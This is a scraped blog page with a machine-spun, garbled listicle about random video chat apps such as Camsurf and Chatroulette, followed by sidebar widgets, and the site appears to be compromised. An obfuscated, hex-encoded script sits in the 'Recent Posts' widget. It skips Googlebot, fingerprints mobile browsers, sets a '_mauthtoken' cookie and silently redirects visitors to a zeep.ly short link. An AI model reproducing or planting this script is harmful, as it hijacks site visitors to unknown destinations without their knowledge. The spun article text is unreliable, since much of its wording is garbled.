<h2>What are the 5 types of flirting?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Jeffery Hall, an assistant professor of communication studies at the University of Kansas in Lawrence, and colleagues found five major types of flirting: bodily, traditional, polite, honest, and playful.</p>
</div></div>
</div>
<p>If you&#8217;re eager on speaking to strangers and meeting new people via random video chats, LivU is a video chat and live video call app for you. It lets you join with random people from all around the world. Customize your video calls using a spread of various video stickers and filters to make issues extra interesting than ever before. Find prompt video matches, start live video chats, use video calls free of charge, and discover tons of nice folks you’ve never met earlier than. The app’s most popular characteristic is starting a random video call to speak to strangers, meet new people, interact in random video chats, and more. The app offers video chat options to begin out speaking to strangers in mere seconds and helpful filters to personalize your experience. Get every thing you have to instantly make associates with a few taps on your screen.</p>
<h2>Amazon Prime Day: Grab Blink Doorbell And Cameras For Up To 60% Off For A Restricted Time</h2>
<p>The least talked about allows you to filter users by gender or region. It’s just getting higher with present characteristic that helps you categorical your appreciation. You can even choose a location to fulfill individuals from a certain area. If you need a totally totally different social expertise, chatting with a complete stranger is worth the thought.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Camsurf app free?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Camsurf is a free video chat messenger app for making new friends, discovering a date or just meeting random strangers immediately cam to cam. Camsurf is a social network that was created to bring people together from around the globe.</p>
</div></div>
</div>
<p>It’s a fairly easy platform that works simply as well on mobile units because it does on a computer. Fortunately, assembly random people on the web isn&#8217;t a newfound idea. However, it does not mean that you can choose a random platform and count on to get meaningful folks on the other aspect. On the other hand, you should select the best Omegle alternate options from the online.</p>
<h3>A Free App For Android, By Cookoo Developer</h3>
<p>With FaceFlow, you&#8217;ll have the ability to textual content and video chat with your friends. You also can join with individuals whose YouTube movies and pictures interest you. Starting with FaceFlow is relatively easy; the positioning is browser-based; hence there are no prior cell or system installations. Chatville was initially an app on Facebook; nevertheless, the platform has turn out to be an impartial platform providing video chat providers online. Chatville offers a wide range of chatrooms for users to affix. Each chat room has a number of customers which are visible to you when checking the chatrooms.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is an effective anonymous video chat app?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Frim. Frim, available now for each Android and iOS platforms, is possibly the best anonymous free chat app, offering a extensive array of dialogue topics available with complete strangers.</p>
</div></div>
</div>
<p>Additionally, Omegle and other similar apps are filled with bots and fake profiles as a outcome of poor maintenance. You can remedy all these problems by switching to Monkey, and the best half about this app is that it principally gathers young and funky people. Fun filters – enjoyable filters and results make discovering new people easier and extra fun. Using the Camsurf website, you shall be able to attach with 1000&#8217;s of individuals from all over the world. Also, it is amongst the most secure sites that you can try. It has a wonderful neighborhood reporting system so you can be secure on the web.</p>
<h3>Best Free Music Making Apps To Make Your Personal Music In 2022</h3>
<p>Much like Chatous, this social app allows you to create a topic to debate and discover the best individual to socialize. Both text and voice chats are supported, so you can get in contact and discuss with somebody who is involved to your topic. MeetMe is an Android and iOS app that permits you to hook up with totally different individuals all through the world in no time. With a variety of active customers, it is amongst the best speak with strangers apps you can find on the internet. It allows you to create your profile and interests, and the remaining is as much as MeetMe to get you related with the individuals of your interest and choice with none issue.</p>
<p>Chatroulette was even founded at an identical time as Omegle. Most of here i viewing as first time, i used to be looking for this. Your chat, textual content, audio, or video can simply be recorded and used against you. Chatrandom has some huge objectives, certainly one of which is to turn out to be a household name like Facebook, Twitter, or YouTube.</p>
<h2>Stranger Chat</h2>
<p>Video Call &#8211; Free Video Chat Guide is a really interesting and simple to make use of app for individuals who want to do video call with strangers and associates.When you employ&#8230; You also can add all sorts of face stickers similar to animal, humorous frames, love, funny faces, your face on device’s display, and many <a href="https://chatib.net/camfrog/">camfrog</a> more! You can both create GIFs or you&#8217;ll be able to create a funny video to share with everyone. While the emphasis is on video chat between two folks, you can also have group chats. You can even check out other profiles to begin a dialog immediately with those interested.</p>
<p>There are options to filter who you get to fulfill by selecting the gender and nation. CamSurf is another simple stranger chatting website like Omegle. It doesn&#8217;t want you to obtain or set up anything, either. On the other aspect, it might be nice to have some further filtering choices whereas selecting the correspondents. However, it’s important to be careful as you chat or join with random strangers online as logging into such environments may be incredibly harmful.</p>
<p>Additionally, customers can browse different chat rooms and connect with members with the same interest. Furthermore, it enables customers to send completely different free stickers and GIFs. Moreover, there are over 100 million customers and 1000&#8217;s of members who&#8217;re at all times lively online. This tool makes a good way to attach and make new friends even with out leaving your metropolis. There are many various methods to meet new individuals online. You can try the quaint method of going to a bar, or you would go browsing and participate in one of the many chat rooms which would possibly be out there on the internet.</p>
<p>You can select to talk randomly with one other particular person or with a most popular gender. Chatroulette permits customers to draw within the chat to make conversations much more fun. You can change the font dimension and save your conversations for additional use. It&#8217;s actually one of many best Omegle options, just because each providers have inspired one another over time.</p>
<p>You can add broadcasters to your favorites record and get notifications after they broadcast live. Plus, you&#8217;ll find a way to trend when you have many viewers and buy gold bars to send as presents to other broadcasters. Both platforms still have privateness points, although YouNow allows you to change your username to make it  completely different from the one in your Facebook or Twitter identities. ChatRad could be thought of as a good platform however not the most effective one because it imposes huge restrictions on the users. You will be blocked immediately after speaking over something malicious. This platform provides you broad independence of sharing content material on the platform. You can communicate with mutual interests like small speak and adult  issues.</p>
<p>When using this random chat app, you&#8217;ll have the ability to simply speak with strangers from everywhere in the world or in a specific location. A lot of individuals worldwide take pleasure in using Chatroulette as a outcome of it’s a enjoyable way to make free video calls, however it additionally has its drawbacks. It’s a straightforward way to move time by talking with individuals from different international locations and cultures, and it’s a nice way to study different ways of life. However, you will want to create an account earlier than you start chatting with anybody. Also, to keep you secure online, the platform keeps your chat nameless. The site is totally free to make use of and does not require any registrations. What we love about this site is its clean and fast design.</p>
<ul>
<li>FaceFlow is similar to Skype, however it’s focused extra on assembly new individuals and making connections equally to social networks.</li>
<li>The face masking choice comes very handy whether you want to cover your identity or have enjoyable.</li>
<li>Enjoying more than 14 million installations, Telegram is bossing the random video chatting world.</li>
<li>Anyone can be part of the video chat site as lengthy as they are above 18.</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-06T17:11:04+00:00">June 6, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-917 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/06/tips-for-hiring-a-book-report-writer/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Tips For Hiring a Book Report Writer</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/06/the-most-effective-chat-room-apps-for-android-8/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">The Most Effective Chat Room Apps For Android</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
